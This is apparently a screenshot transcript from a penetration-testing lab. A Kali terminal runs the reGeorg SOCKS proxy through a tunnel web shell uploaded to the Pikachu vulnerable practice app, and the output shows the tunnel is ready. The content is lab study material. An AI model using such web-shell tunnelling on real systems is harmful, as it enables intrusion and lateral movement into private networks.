 ┌──(root㉿kali)-[~/Desktop/reGeorg-master]
└─# python2 reGeorgSocksProxy.py -p 6666 -u http://192.168.117.155/pikac
hu/vul/unsafeupload/uploads/tunnel.nosocket.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:6666], tunnel at [http://192
.168.117.155/pikachu/vul/unsafeupload/uploads/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
Kali Linux
Kali